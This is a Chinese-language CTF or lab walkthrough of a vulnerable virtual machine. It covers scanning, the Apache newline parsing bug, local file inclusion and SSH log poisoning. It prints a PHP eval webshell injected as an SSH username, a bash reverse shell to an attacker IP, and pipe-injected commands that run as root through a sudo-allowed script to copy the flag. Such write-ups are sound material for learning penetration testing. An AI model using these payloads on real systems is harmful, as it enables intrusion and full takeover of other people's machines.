环境搭建

环境下载

靶机和攻击机网络适配都选 NAT 即可。

信息收集

主机扫描



两个端口,22 和 80,且 apache httpd 2.4.0~2.4.29 存在换行解析漏洞。

Apache HTTPD是一款HTTP服务器,它可以通过mod_php来运行PHP网页。其2.4.0~2.4.29版本中存在一个解析漏洞,在解析PHP时,1.php\x0A将被按照PHP后缀进行解析,导致绕过一些服务器的安全策略。

来自:https://vulhub.org/#/environments/httpd/CVE-2017-15715/

测了半天,除了一个文件包含,也没发现特别的东西,看了大佬的 wp ,用 seclists 字典中的 LFI 字典跑一下。

就可以发现一个特殊的文件,ssh 的日志,

getshell

ssh 连接一下靶机,curl ip/var/log/auth.log,ssh 日志已经写入。

这边利用 ssh 登录产生错误日志写入一句话木马。

访问执行命令。

这反弹有点迷,这样就能弹出来,直接 bash … 弹不出来。

echo "bash -i >& /dev/tcp/192.168.29.129/9999 0>&1"|bash



有个 py 文件,cat 了下,直接卡主,还是在页面上看吧,里面是一堆加密后的代码。

提权

sudo -l 发现 xxxlogauditorxxx.py 可以以 root 运行。

先开个终端

python -c 'import pty;pty.spawn("/bin/bash");'

然后如下,就可以以 root 权限运行。

sudo ./xxxlogauditorxxx.py

/var/log/auth.log | whoami

flag

复制 root 目录下的 flag 到网站中,下载下来,解码。

/var/log/auth.log | cp /root/flag.png /var/www/html/theEther.com/public_html/flag.png

wp

https://blog.csdn.net/weixin_34220834/article/details/88772835

总结

本地文件包含:利用 ssh 登录产生错误日志写入一句话木马

(ssh '<?php eval($_GET[1]);?>'@ip)

seclists 字典:https://github.com/danielmiessler/SecLists

sudo -l